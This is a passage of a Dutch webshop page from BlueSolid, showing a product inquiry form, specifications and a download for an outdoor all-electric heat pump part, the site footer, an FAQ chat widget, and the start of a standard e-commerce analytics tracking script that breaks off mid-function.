                <label                class="after:content-['*'] after:ml-0.5 after:text-red-500  label "
               for="textinput-1654849613091-form-19">
            E-mailadres        </label>
                <input type="email"                               id="textinput-1654849613091-form-19"
                                  name="textinput-1654849613091"
                              class=" border-gray-300 w-full  border-gray-300 w-full py-1 "
               x-model="value" @focus="focused = true" @blur="focused = value"
               style="default;"              required >
        <span class="input-error-box block text-red-500 text-xs mt-1" style="display: none"></span>
    </div>

<!-- Dropdown / Select -->
                                    
<!-- Simple input -->
    <div class="col-span-3 mb-1 fieldset-block relative" style="default;"         x-data="{ focused: false,
                   value: '' }">
                <label                class="after:content-['*'] after:ml-0.5 after:text-red-500  label "
               for="textinput-1654849625758-form-19">
            Telefoonnummer        </label>
                <input type="text"                               id="textinput-1654849625758-form-19"
                                  name="textinput-1654849625758"
                              class=" border-gray-300 w-full  border-gray-300 w-full py-1 "
               x-model="value" @focus="focused = true" @blur="focused = value"
               style="default;"              required >
        <span class="input-error-box block text-red-500 text-xs mt-1" style="display: none"></span>
    </div>

<!-- Dropdown / Select -->
                                    
<!-- Simple input -->
    <div class="col-span-6 form-control hidden mb-1 fieldset-block relative" style="default;"         x-data="{ focused: false,
                   value: '' }">
                <label                class="  label "
               for="textinput-1654849645651-form-19">
            Artikelnummer        </label>
                <input type="text"                               id="textinput-1654849645651-form-19"
                                  name="textinput-1654849645651"
                              class=" border-gray-300 w-full  border-gray-300 w-full py-1 "
               x-model="value" @focus="focused = true" @blur="focused = value"
               style="default;"               >
        <span class="input-error-box block text-red-500 text-xs mt-1" style="display: none"></span>
    </div>

<!-- Dropdown / Select -->
                
                
                                                                            <div class="col-span-6 amcform-toolbar flex align-center gap-x-2 justify-center mt-4">
                        
                                                    <button type="submit"
                                    x-data
                                    class="btn btn-primary justify-center"
                                    @click.prevent="initFormEvents19().processSubmit(
                                        $refs.page119,
                                        $refs.tab119, $event)">
                                Bevestig                            </button>
                                            </div>
                            </div>
        
            </div>
    
<!--Validations-->


<!--Dependencies-->


<!--Survey-->

<!--Default values-->


<!--Init google map-->
</form>

    	</div>		
    	    
        
        
</div>

        </div>
            </div>
</section>

<section>
    <div class="product-options-bottom container flex flex-col md:flex-row flex-no-wrap gap-4">
    </div>
</section>

<div class="gri2d lg:grid-cols-222 gap-28">
    <section id="product.attributes">
        <div class="container mx-auto flex pt-6 pb-3 pl-0 mt-6 mb-6 md:flex-row">
    <h2 class="text-black text-2xl title-font font-base text-center md:text-center w-full font-bold">
        Specificaties    </h2>
</div>
        <div class="card2 w-full">
                <div class="table-wrapper max2-w-prose prodatts" id="product-attributes">
        <div class="cursor-pointer inline-block scollapsible font-bold text-xl text-black relative w-full border-b py-2">Algemeen</div>
        <table class="additional-attributes w-full" style="display:none;">
            <tbody>
                        	                                                            	<tr>
                    <th class="col label" scope="row">
                    <a href="#" class="infoatt" data-popbox="pop1">
	                	<img class="infoicon" src="/media/wysiwyg/infospecicon.png" alt="Item nr." />
	                	<div class="infobox">
							<span class="infoboxtitle">Item nr.</span>
																											</div>
	                </a>
                    Item nr.</th>
                    <td class="col data" data-th="Item nr.">1602</td>
                </tr>
                            	            	            	<tr>
                    <th class="col label" scope="row">
                    <a href="#" class="infoatt" data-popbox="pop1">
	                	<img class="infoicon" src="/media/wysiwyg/infospecicon.png" alt="Toepasbaar" />
	                	<div class="infobox">
							<span class="infoboxtitle">Toepasbaar</span>
																												<p>Te gebruiken in:</p>													</div>
	                </a>
                    Toepasbaar</th>
                    <td class="col data" data-th="Toepasbaar">Monoblock onderdelen voor buiten All electric</td>
                </tr>
                            	                                                                                                                                                                                        
            	            	
                                
                                                                                                                            	            	<tr>
                    <th class="col label" scope="row">
                    <a href="#" class="infoatt" data-popbox="pop1">
	                	<img class="infoicon" src="/media/wysiwyg/infospecicon.png" alt="Model" />
	                	<div class="infobox">
							<span class="infoboxtitle">Model</span>
																											</div>
	                </a>
                    Model</th>
                    <td class="col data" data-th="Model">Opstelling buiten All electric</td>
                </tr>
                            	
            	            	                                                                             	
            	            	                                                                                                
                                
                            	                                            
            
                    </table>
    </div>
    
        </div>
    </section>
    <section id="amfile_attachment">
        <div class="container mx-auto flex pt-6 pb-3 pl-0 mt-6 mb-6 md:flex-row">
    <h2 class="text-black text-2xl title-font font-base text-center md:text-center w-full font-bold">
        Downloads    </h2>
</div>
        <div class="card2 w-full">
                <div class="widget am-attachments am-attachments-tab grid md:grid-cols-2 lg:grid-cols-2 xl:grid-cols-3">
        
            <div class="am-fileline mb-4">
            <img src="https://www.bluesolid.nl/media/amasty/amfile/icon/rfRvhpFlOwJwCrEHQQsKwyPqiqPVOs37.png" class="am-fileicon inline-block mr-4" />
    	<div class="inline-block max-w-75">
        <a href="https://www.bluesolid.nl/amfile/file/download/file/297/product/758/" class="am-filelink link-blue hover:underline" target="_blank">
            Schema 1 Warmtepomp mono verw. all electric        </a>
    
                    <span class="am-filesize">(460.57 kB)</span>
            </div>
</div>
    </div>
        </div>
    </section>
</div>
<section>
            </section>
</div>
    

</div></div></main><footer class="page-footer"><div class="footer content"><div class="bg-gray-100">
	<div class="container py-4 grid lg:grid-cols-3 md:grid-cols-3">
		<div class="p-2 md:text-left text-center"><ul>
<li class="inline mr-2 text-xl"><strong>Volg ons op</strong></li>

<li class="inline mr-2">
<!-- Facebook -->
<a class="rounded-full fb-blue text-white text-center p-1 inline-block min-w-32" title="Volg ons op facebook | BlueSolid" href="https://www.facebook.com/bluesolid/" target="_blank"><svg
  xmlns="http://www.w3.org/2000/svg"
  class="h-5 w-5 inline"
  fill="white"
  viewBox="0 0 24 24">
  <path
    d="M9 8h-3v4h3v12h5v-12h3.642l.358-4h-4v-1.667c0-.955.192-1.333 1.115-1.333h2.885v-5h-3.808c-3.596 0-5.192 1.583-5.192 4.615v3.385z" />
</svg></a>
</li>

<li class="inline">
<!-- Youtube -->
<a class="rounded-full bg-red-500 text-white text-center p-1 inline-block min-w-32" title="Volg ons op YouTube | BlueSolid" href="https://www.youtube.com/@BlueSolid" target="_blank">
<svg
  xmlns="http://www.w3.org/2000/svg"
  class="h-5 w-5 inline"
  fill="white"
  viewBox="0 0 24 24">
  <path
    d="M19.615 3.184c-3.604-.246-11.631-.245-15.23 0-3.897.266-4.356 2.62-4.385 8.816.029 6.185.484 8.549 4.385 8.816 3.6.245 11.626.246 15.23 0 3.897-.266 4.356-2.62 4.385-8.816-.029-6.185-.484-8.549-4.385-8.816zm-10.615 12.816v-8l8 3.993-8 4.007z" />
</svg></a>
</li>
</ul></div>
		<div class="text-center"><p><a class="mr-2" title="BlueSolid radiospot " href="/in-de-media"><img class="inline" src="https://www.bluesolid.nl/media/wysiwyg/Spec/Symols/RTL4_50x50.jpg" alt="Pelletkachels bij BlueSolid" width="50" height="50"></a><a class="mr-2" title="BlueSolid radiospot " href="/in-de-media"><img class="inline" src="https://www.bluesolid.nl/media/wysiwyg/Spec/Symols/Joy_Radio_50x50.jpg" alt="BlueSolid op Joy radio" width="50" height="50"></a><a href="/in-de-media"><img class="inline" src="https://www.bluesolid.nl/media/wysiwyg/Spec/Symols/RTL5_50x50.jpg" alt="BlueSolid bekend van RTL5" width="50" height="50"></a></p></div>
		<div class="text-center md:text-right p-2"><p><a class="text-xl mr-2 hover:underline" title="Veelgestelde vragen | advies | informatie" href="/service"><strong>Hulpcentrum</strong></a> <a class="footer-infoicon mr-1" aria-label="Naar het hulpcentrum" href="/service"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 512 512" class="text-black" width="25" height="25"><!--! Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc. --><path d="M256 512A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM216 336h24V272H216c-13.3 0-24-10.7-24-24s10.7-24 24-24h48c13.3 0 24 10.7 24 24v88h8c13.3 0 24 10.7 24 24s-10.7 24-24 24H216c-13.3 0-24-10.7-24-24s10.7-24 24-24zm40-208a32 32 0 1 1 0 64 32 32 0 1 1 0-64z"/></svg>
</a> <a class="text-xl fservice hover:underline" title="Service en support | BlueSolid" href="/service">Antwoord Desk <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 320 512" class="inline text-green" width="20" height="20"><!-- Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"/></svg>
</a></p></div>
	</div>
</div>
<div class="text-white body-font bg-container-darker shadow pb-10 bg-blue">
    <div class="container py-8 mx-auto">
                                    <div class="grid lg:grid-cols-4 md:grid-cols-2">
<div class="mb-8">
<p class="h5 text-2xl font-bold mb-4" data-cdz-toggle="#footer-content-1">Hulp bij kopen</p>
<p><a title="advies warmtepomp kopen" href="/blog/warmtepomp-blog">Advies warmtepomp</a><br><a title="Advies pelletkachel kopen" href="/blog/pelletkachel-blog">Advies pelletkachel</a><br><a class="hover:underline" title="Offerte aanvragen" href="/offerte-aanvragen">Offerte</a><br><a class="hover:underline" title="Betaling BlueSolid" href="/veelgestelde-vragen/betaling/">Betaling</a><br><a href="/veelgestelde-vragen/annuleren/">Annuleren</a><br><a href="/veelgestelde-vragen/levering">Levering</a><br><a class="hover:underline" title="Product registratie | BlueSolid" href="/product-registratie-bluesolid.html">Registratie</a>&nbsp;<br><a title="BlueSolid reviews" href="/shopreviews">BlueSolid reviews</a><br><br></p>
</div>
<div class="mb-8">
<p class="h5 text-2xl font-bold mb-4" data-cdz-toggle="#footer-content-2">Hulp na de aankoop</p>
<p><a href="/veelgestelde-vragen/handleiding-probleem-warmtepomp/">Handleiding warmtepomp</a><br><a class="hover:underline" title="Handleiding pelletkachel" href="/veelgestelde-vragen/handleidingen/">Handleiding pelletkachel</a>&nbsp;<br><a title="Storing warmtepomp" href="/veelgestelde-vragen/storingscode-op-warmtepomp/">Storing warmtepomp</a><br><a title="hulp storing pelletkachel" href="/veelgestelde-vragen/pelletkachel/">Storing pelletkachel</a><br><a title="Onderhoud pelletkachel" href="/onderhoud-pelletkachel-kopen.html">Onderhoud pelletkachel</a></p>
</div>
<div class="mb-8">
<p class="h5 text-2xl font-bold mb-4" data-cdz-toggle="#footer-content-3">Extra hulp</p>
<p><a title="Pellets pelletkachel" href="/veelgestelde-vragen/pellets-pelletkachel/">Pellets pelletkachel</a><br><a class="hover:underline" title="Eerste opstart pelletkachel" href="/veelgestelde-vragen/eerste-gebruik-pelletkachel/">Eerste opstart pelletkachel</a><br><a title="Te warm in de kamer" href="/veelgestelde-vragen/ik-heb-de-pelletkachel-aan-het-wordt-te-warm-/">Te warm in de kamer</a><br><a title="Iets gaat mis (vrij nieuwe kachel)" href="/veelgestelde-vragen/vrij-nieuwe-kachel-er-gaat-iets-mis/">Iets gaat mis (vrij nieuwe kachel)</a><br><a title="Iets gaat mis (kachel al jaren)" href="/veelgestelde-vragen/jaren-een-pelletkachel-er-gaat-iets-mis/">Iets gaat mis (kachel al jaren)</a><br><a class="hover:underline" title="Hulpcentrum pelletkachel" href="/veelgestelde-vragen/">Hulpcentrum pelletkachel</a><br><a class="hover:underline" title="Hulpcentrum warmtepomp" href="/veelgestelde-vragen-warmtepomp">Hulpcentrum warmtepomp</a></p>
</div>
<div class="">
<p class="h5 text-2xl font-bold mb-4" data-cdz-toggle="#footer-content-4">BlueSolid®</p>
<p class="mt-3 mb-3"><a class="hover:underline" title="Openingstijden BlueSolid" href="/openingstijden-bluesolid.html">Openingstijden</a>&nbsp;<br><a class="hover:underline" title="Over BlueSolid" href="/over-bluesolid.nl">Over BlueSolid</a><br><a class="hover:underline" title="Waarom kiezen voor BlueSolid" href="/waarom-bluesolid">Waarom kiezen voor BlueSolid.nl</a><br><a class="hover:underline" title="Retourbeleid BlueSolid" href="/retour-beleid-rrtrading.html">Retourbeleid</a><br><a class="hover:underline" href="/werken-voor-bluesolid">Vacature installateur</a><br><a class="hover:underline" title="Vacature binnendienst" href="/vacature-enthousiaste-medewerker-binnendienst-40-uur">Vacature binnendienst</a><br><a title="Algemene voorwaarden" href="/algemene-voorwaarden.html">Algemene voorwaarden</a></p>
</div>
</div>    </div>    
</div>
<div class="container text-center mt-6 mb-6">
	<ul class="footer-payment">
<li class="inline-block mr-3"><img src="https://www.bluesolid.nl/media/wysiwyg/ideal.png" alt=""></li>
<li class="inline-block mr-3"><img src="https://www.bluesolid.nl/media/wysiwyg/mastercard.png" alt=""></li>
<li class="inline-block mr-3"><img src="https://www.bluesolid.nl/media/wysiwyg/maestro.png" alt=""></li>
<li class="inline-block mr-3"><img src="https://www.bluesolid.nl/media/wysiwyg/bancontact.png" alt=""></li>
<li class="inline-block mr-3"><img src="https://www.bluesolid.nl/media/wysiwyg/kbc.png" alt=""></li>
<li class="inline-block mr-3"><img src="https://www.bluesolid.nl/media/wysiwyg/belfius.png" alt=""></li>
<li class="inline-block mr-3"><img src="https://www.bluesolid.nl/media/wysiwyg/ing.png" alt=""></li>
</ul></div>
<div class="bg-container border-t-grey border-t">	
    <div class="container py-6 mx-auto text-center items-center sm:flex-row flex-col">
                <p><strong>KVK</strong> 65743601&nbsp;• <strong>BTW</strong> NL856240916B01&nbsp;• <strong>Adres BlueSolid</strong> Tolbertervaart 1A, 9356 VD, Tolbert (Groningen)</p>
<p><a class="hover:underline link-blue" title="Algemene voorwaarden | BlueSolid" href="/algemene-voorwaarden.html">Algemene voorwaarden</a> •&nbsp;<a class="hover:underline link-blue" title="Privacy policy BlueSolid" href="/privacy-policy">Privacy policy</a> •&nbsp;<a class="hover:underline link-blue" title="BlueSolid Disclaimer" href="/disclaimer">Disclaimer</a></p>
<p>© 2007 - 2024 Alle rechten voorbehouden | ® <em>BlueSolid</em> geregistreerd merk, intellectueel eigendom vastgelegd</p>
<p><a class="hover:underline link-blue" title="Beoordeling door klant" href="/shopreviews">Beoordeling door klanten</a></p>
<p>&nbsp;</p>    </div>
</div>

</div></footer>








<!-- View Model Identities: cat_p_758, cat_p -->












<div class="chat-widget">
	<div class="chat-buttonsmall block cursor-pointer rounded-xl" style="display:none;"  title="Click Here">
		<div class="chat-introsmall inline-block">
			<span class="chat-black">?</span>
		</div>
		<div class="chat-woman">
		<img src="https://www.bluesolid.nl/static/version1768470161/frontend/Wc/default/nl_NL/Webmull_Faqchatboat/images/chat-girl.png" alt="Chat" width="61" />
		</div>	
	</div>
	
	<div class="chat-orange block cursor-pointer rounded-xl" id="chat-button"  title="Click Here">
		<div class="chat-close-icon closesmall-faq" id="closesmall-faq">x</div>
		<div class="chat-button">
    		<div class="chat-intro">
    			<span class="chat-black">Hulp nodig?</span>
    			<span class="chat-white">Ik leid u naar de juiste informatie.</span>
    		</div>
    		<div class="chat-woman">
    		<img src="https://www.bluesolid.nl/static/version1768470161/frontend/Wc/default/nl_NL/Webmull_Faqchatboat/images/chat-girl.png    " alt="Chat" width="61" />
    		</div>	
		</div>
	</div>

	<div class="chat-popup" id="chat-popup">
	<img class="bot-profile-pic" src="https://www.bluesolid.nl/static/version1768470161/frontend/Wc/default/nl_NL/Webmull_Faqchatboat/images/chat-women.png" alt="Chat-Bot-Image" width="75" />
	<i class="fa fa-window-close chat-close-icon" id="close-faq"></i>
		<h2 class="chat-title">Hulp nodig? Ik help u graag.</h2>
			
			<div id="faq-questions-block" data-container="faq-questions-block" class="faq-questions-block">
				<div class="faq-questions chat-container greetings-container greenlink">
					<h3 class="text-xl font-bold text-center chat-green">Hulp bij kopen</h3>
					<a href="javascript:" id="faq-id-16" class="defaultlink">Ervaringen</a><a href="javascript:" id="faq-id-1" class="defaultlink">Verkoop</a><a href="javascript:" id="faq-id-2" class="defaultlink">Offerte</a><a href="javascript:" id="faq-id-3" class="defaultlink">Betaling</a><a href="javascript:" id="faq-id-4" class="defaultlink">Annuleren</a><a href="javascript:" id="faq-id-5" class="defaultlink">Levering</a><a href="javascript:" id="faq-id-6" class="defaultlink">Registratie</a>				</div>
				<div class="faq-questions chat-container greetings-container purplelink">
					<h3 class="text-xl font-bold text-center chat-purple">Hulp na de aankoop</h3>
					<a href="javascript:" id="faq-id-7" class="defaultlink">Handleiding</a><a href="javascript:" id="faq-id-8" class="defaultlink">Installatie</a><a href="javascript:" id="faq-id-9" class="defaultlink">Bediening</a><a href="javascript:" id="faq-id-10" class="defaultlink">Storing</a><a href="javascript:" id="faq-id-11" class="defaultlink">Onderhoud</a><a href="javascript:" id="faq-id-12" class="defaultlink">Garantie</a>				</div>
				<div class="faq-questions chat-container greetings-container bluelink">
					<h3 class="text-xl font-bold text-center chat-blue">Algemeen</h3>
					<a href="javascript:" id="faq-id-13" class="defaultlink">Dealerschap</a><a href="javascript:" id="faq-id-14" class="defaultlink">Zakelijk aanbod doen</a><a href="javascript:" id="faq-id-15" class="defaultlink">Openingstijden</a>				</div>
			</div>

			<script data-template="faq-questions-template" type="text/x-magento-template">
					<% if (data.faqData) { %>
						<div class="chat-container query">
							
							<div class="chat-bot-query"><%- data.faqData.question %></div>
							
							<!--span class="time-left"><%- data.time %></span-->
						</div>
						<% if (data.faqData.answer) { %>
						<div class="chat-container answer">
							
							<div class="chat-bot-query"><%= data.faqData.answer %></div>
							
							<!--span class="time-left"><%- data.time %></span-->
						</div>
						<% } %>
						<% if (data.faqData.answer2) { %>
						<div class="chat-container answer-greetings">
							
							<div class="chat-bot-query"><%= data.faqData.answer2 %></div>
							
							<!--span class="time-left"><%- data.time %></span-->
						</div>
						<% } %>
					<% } %>
					<% if (data.faqGreetings) { %>
						<div class="faq-questions chat-container greetings-container">
							<div class="user-query faq-greetings">
								<%- data.faqGreetings %>
							</div>
						</div>
					<% } %>
					<% if (data.relatedFaqListCount > 0) { %>
					<div class="faq-questions chat-container">
						
						<% _.each(data.faqList, function(item) { %> 
							<div class="user-query">
							<% if (item.related_faq_count > 0 ) { %>	
								<a href="javascript:;" id="faq-id-<%- item.faq_id %>" class="defaultlink"><%- item.question %></a>
							<% } %>
							<% if (item.related_faq_count ==  0  && item.answer) { %>
								<a href="javascript:;" id="faq-id-<%- item.faq_id %>" class="defaultlink"><%- item.question %></a>
							<% } %>
							<% if (item.related_faq_count == 0  && item.answer == null) { %>	
								<%- item.question %>
							<% } %>
							</div>
						<% }); %>
						
						<!--span class="time-left"><%- data.time %></span-->
						
						</div>
					
					<% } %>  
					<% if (data.relatedFaqListCount == 0) { %>
						<div> <a href="javascript:;" class="back-faq"><%- data.backText %></a> </div>
					<% } %>  
			</script>

			
		<!--form action="/action_page.php" class="form-container">
			<label for="msg"><b></b></label>
			<input type="text" name="chat" class="chat-textbox" disabled>
			<button type="submit" class="btn">Send</button>
			<button type="button" class="btn cancel" onclick="closeForm()">Close</button>
		</form-->
	</div>
</div>





    

    </div>
    <!-- Start of MageDelight GA4 Extension -->
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MC9LVB5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    
    <!-- End of MageDelight GA4 Extension -->

<script  type="text/javascript"  src="https://www.bluesolid.nl/static/version1768470161/frontend/Wc/default/nl_NL/Amasty_Faq/js/section/product-url.js"></script>
<script data-ommit="true">var AEC = (function()
{
	return {
		add: function(context, dataLayer)
		{
			let element = context, qty = 1, variant = [], variant_attribute_option = [], products = [];

			document.querySelectorAll('input[name=qty]:checked, [name=qty]').forEach(element => 
			{
				qty = element.value;
			});
			
			qty = Math.abs(qty);
			
			if (isNaN(qty))
			{
				qty = 1;
			}
			
			if ('undefined' !== typeof jQuery)
			{
				var form = jQuery(context).closest('form');

				if (form.length)
				{
					if (!form.valid())
					{
						return true;
					}
				}
			}
			
			if (!AEC.gtm())
			{
				if (element.dataset.click)
				{
					AEC.Time.track(dataLayer, AEC.Const.TIMING_CATEGORY_ADD_TO_CART, element.dataset.name, element.dataset.category);
					
					eval(element.dataset.click);
				}
				
				return true;
			}
			
			if(element.dataset.configurable)
			{
				var variants = [];

				document.querySelectorAll('[name^="super_attribute"]').forEach(attribute => 
				{
					if (attribute.matches('select'))
					{
						var name = attribute.getAttribute('name'), id = name.substring(name.indexOf('[') + 1, name.lastIndexOf(']'));

						if (attribute.selectedIndex)
						{
							var option = attribute.options[attribute.selectedIndex];
							
							if (option)
							{
								variants.push(
								{
									id: 	id,
									option: option.label,
									text: 	option.text
								});
							}
						}
					}
					
					if (attribute.matches('input') && -1 != attribute.type.indexOf('radio'))
					{
						if (attribute.parentNode.classList.contains('swatch-option-selected') || attribute.checked)
						{
							Object.entries(AEC.SUPER).forEach(([key, super_attribute]) => 
							{
								if (-1 != attribute.name.indexOf("super_attribute[" + super_attribute.id + "]"))
								{
									let variant = {
										id: 	super_attribute.id,
										text:	super_attribute.label,
										option: attribute.value
									};
									
									variants.push(variant);
									
								}
							});
						}
					}
				});
				
				/**
				 * Colour Swatch support
				 */
				if (!variants.length)
				{
					Object.entries(AEC.SUPER).forEach(([key, attribute]) => 
					{
						var swatch = document.querySelectorAll('div[attribute-code="' + attribute.code + '"], div[data-attribute-code="' + attribute.code + '"]');
						
						swatch.forEach(element => 
						{
							let variant = 
							{
								id: 	attribute.id,
								text:	'',
								option: null
							};
							
							var select = element.querySelector('select');

							if (select)
							{
								if (select.selectedIndex)
								{
									var option = select.options[select.selectedIndex];
									
									if (option)
									{
										variant.text 	= option.text;
										variant.option 	= option.value;
									}
								}
							}
							else 
							{
								var span = element.querySelector('span.swatch-attribute-selected-option');

								if (span)
								{
									variant.text 	= span.innerHTML;
									variant.option 	= span.parentNode.dataset.optionSelected
								}
							}
							
							variants.push(variant);
						});
					});
				}
				
				if (!variants.length)
				{
					AEC.EventDispatcher.trigger('ec.variants', variants);
				}
				
				var SUPER_SELECTED = [];

				for (i = 0, l = variants.length; i < l; i++)
				{
					for (a = 0, b = AEC.SUPER.length; a < b; a++)
					{
						if (AEC.SUPER[a].id == variants[i].id)
						{
							var text = variants[i].text;

							if (AEC.useDefaultValues)
							{
								AEC.SUPER[a].options.forEach(option => 
								{
									if (parseInt(option.value_index) == parseInt(variants[i].option))
									{
										if (option.hasOwnProperty('admin_label'))
										{
											text = option.admin_label;
										}
										else if (option.hasOwnProperty('store_label'))
										{
											text = option.store_label;
										}
										
									}
								});
							}
							
							variant.push([AEC.SUPER[a].label,text].join(AEC.Const.VARIANT_DELIMITER_ATT));

							variant_attribute_option.push(
							{
								attribute: 	variants[i].id,
								option: 	variants[i].option
							})
						}
					}
				}
				
				if (!variant.length)
				{
					if (element.dataset.click)
					{
						AEC.Time.track(dataLayer, AEC.Const.TIMING_CATEGORY_ADD_TO_CART, element.dataset.name, element.dataset.category);
						
						eval(element.dataset.click);
					}
					
					return true;
				}
			}
			
			if (element.dataset.grouped)
			{
				for (u = 0, y = window.G.length; u < y; u++)
				{
					let field = document.querySelector('[name="super_group[' + window.G[u].id + ']"]');
					
					if (field)
					{
						(qty => 
						{
							if (qty)
							{
								products.push(
								{
									'name': 		window.G[u].name,
									'id': 		    window.G[u].sku,
									'price': 		window.G[u].price,
									'category': 	window.G[u].category,
									'brand':		window.G[u].brand,
									'quantity': 	qty
								});
							}
						})(Math.abs(field.value));
					}
				}
			}
			else
			{
				products.push(
				{
					'name': 		element.dataset.name,
					'id': 		    1 === parseInt(element.dataset.useSimple) ? element.dataset.simpleId : element.dataset.id,
					'price': 		element.dataset.price,
					'category': 	element.dataset.category,
					'brand':		element.dataset.brand,
					'variant':		variant.join(AEC.Const.VARIANT_DELIMITER),
					'quantity': 	qty
				});
			}
			
			for (i = 0, l = products.length; i < l; i++)
			{
				(function(product)
				{
					Object.entries(AEC.parseJSON(element.dataset.attributes)).forEach(([key, value]) => 
					{
						product[key] = value;
					});

				})(products[i]);
			}
			
			var data = 
			{
				'event': 'addToCart',
				'eventLabel': element.dataset.name,
				'ecommerce': 
				{
					'currencyCode': AEC.currencyCode,
					'add': 
					{
						'actionField': 
						{
							'list': element.dataset.list
						},
						'products': products
					},
					'options': variant_attribute_option
				},
				'currentStore': element.dataset.store
			};
			
			if (AEC.useDefaultValues)
			{
				data['currentStore'] = AEC.storeName;
			}
			
			/**
			 * Notify listeners
			 */
			this.EventDispatcher.trigger('ec.add.data', data);
			
			/**
			 * Track event
			 */
			AEC.Cookie.add(data).push(dataLayer);
			
			/**
			 * Save backreference
			 */
			if (AEC.localStorage)
			{
				(function(products)
				{
					for (var i = 0, l = products.length; i < l; i++)
					{
						AEC.Storage.reference().set(
						{
							id: 	  products[i].id,
							category: products[i].category
						});
					}
				})(products);
			}
			
			/**
			 * Track time 
			 */
			AEC.Time.track(dataLayer, AEC.Const.TIMING_CATEGORY_ADD_TO_CART, element.dataset.name, element.dataset.category);

			if (AEC.facebook)
			{
				if ("undefined" !== typeof fbq)
				{
					(function(product, products, fbq)
					{
						var content_ids = [], price = 0;
						
						for (i = 0, l = products.length; i < l; i++)
						{
							content_ids.push(products[i].id);
			
							price += parseFloat(products[i].price);
						}
						
						(function(callback)
						{
							if (AEC.Const.COOKIE_DIRECTIVE)
							{
								AEC.CookieConsent.queue(callback).process();
							}
							else 
							{
								callback.apply(window,[]);
							}
						})
						(
							(function(product, content_ids, price)
							{
								return function()
								{
									if ('undefined' === typeof variants)
									{
										variants = [];
									}
									
									fbq('track', 'AddToCart', 
									{
										content_name: 	product,
										content_ids: 	content_ids,
										content_type: 	!variants.length ? 'product' : 'product_group',
										value: 			price,
										currency: 		AEC.currencyCode
									}, 
									{ eventID: AEC.UUID.generate({ event: 'AddToCart'}) });
								}
							})(product, content_ids, price)
						);

					})(element.dataset.name, products, fbq);
				}
			}
			
			if (element.dataset.click)
			{
				eval(element.dataset.click);
			}
			
			return true;
		},
		addSwatch: function(context,dataLayer)
		{	
			var element = context;
			
			if (window.jQuery) 
			{  
				jQuery(document).on('ajax:addToCart', function()
				{
					var attributes = [];
					
					Object.entries(AEC.parseJSON(element.dataset.swatch)).forEach(([key, value]) => 
					{
						attributes.push(value);
					});
					
					var option = document.querySelector('.swatch-option.selected');
					
					if (!option)
					{
						return true;
					}
					
					var variant = [[attributes[0].attribute_label, option.getAttribute('aria-label')].join(AEC.Const.VARIANT_DELIMITER_ATT)].join(AEC.Const.VARIANT_DELIMITER);
					
					var products = 
					[
						{
							'name': 		element.dataset.name,
							'id': 		    element.dataset.id,
							'price': 		element.dataset.price,
							'category': 	element.dataset.category,
							'brand':		element.dataset.brand,
							'variant':		variant,
							'quantity': 	1
						}
					];
					
					var data = 
					{
						'event': 'addToCart',
						'eventLabel': element.dataset.name,
						'ecommerce': 
						{
							'currencyCode': AEC.currencyCode,
							'add': 
							{
								'actionField': 
								{
									'list': element.dataset.list
								},
								'products': products
							}
						},
						'currentStore': element.dataset.store
					};
					
					AEC.EventDispatcher.trigger('ec.add.swatch.data', data);
					
					/**
					 * Track event
					 */
					AEC.Cookie.add(data).push(dataLayer);
	
					/**
					 * Track time 
					 */
					AEC.Time.track(dataLayer, AEC.Const.TIMING_CATEGORY_ADD_TO_CART, element.dataset.name, element.dataset.category);
				});
			}
			
			return true;
		},
		click: function(context,dataLayer)
		{
			var element = context;
			
			if (!AEC.gtm())
			{
				AEC.Time.track(dataLayer, AEC.Const.TIMING_CATEGORY_PRODUCT_CLICK, element.dataset.name, element.dataset.category);

				return true;
			}

			var item = 
			{
				'name': 		element.dataset.name,
				'id': 			element.dataset.id,
				'price': 		element.dataset.price,
				'category': 	element.dataset.category,
				'brand':		element.dataset.brand,
				'quantity': 	element.dataset.quantity,
				'position':		element.dataset.position
			};
			
			Object.entries(AEC.parseJSON(element.dataset.attributes)).forEach(([key, value]) => 
			{
				item[key] = value;
			});
			
			var data = 
			{
				'event': 'productClick',
				'eventLabel': element.dataset.name,
				'ecommerce': 
				{
					'click': 
					{
						'actionField': 
						{
							'list': element.dataset.list
						},
						'products': 
						[
							item
						]
					}
				},
    	     	'currentStore': element.dataset.store	
			};
			
			AEC.EventDispatcher.trigger('ec.click.data', data);
			
			/**
			 * Push data
			 */
			AEC.Cookie.click(data).push(dataLayer);
			
			/**
			 * Track time 
			 */
			AEC.Time.track(dataLayer, AEC.Const.TIMING_CATEGORY_PRODUCT_CLICK, element.dataset.name, element.dataset.category);

			if (element.dataset.click)
			{
				eval(element.dataset.click);
			}

			return true;
		},
		remove: function(context, dataLayer)
		{
			var element = context;
			
			if (!AEC.gtm())
			{
				AEC.Time.track(dataLayer, AEC.Const.TIMING_CATEGORY_REMOVE_FROM_CART, element.dataset.name, element.dataset.category);
			}

			var item = 
			{
				'name': 		element.dataset.name,
				'id': 			element.dataset.id,
				'price': 		element.dataset.price,
				'category': 	element.dataset.category,
				'brand':		element.dataset.brand,
				'quantity': 	element.dataset.quantity	
			};
			
			Object.entries(AEC.parseJSON(element.dataset.attributes)).forEach(([key, value]) => 
			{
				item[key] = value;
			});
			
			var data = 
			{
				'event': 'removeFromCart',
				'eventLabel': element.dataset.name,
				'ecommerce': 
				{
					'remove': 
					{   
						'actionField': 
						{
							'list': element.dataset.list
						},
						'products': 
						[
							item
						]
					}
				}
			};
			
			AEC.EventDispatcher.trigger('ec.remove.data', data);
			
			if (AEC.Message.confirm)
			{
				require(['Magento_Ui/js/modal/confirm'], function(confirmation) 
				{
				    confirmation(
				    {
				        title: AEC.Message.confirmRemoveTitle,
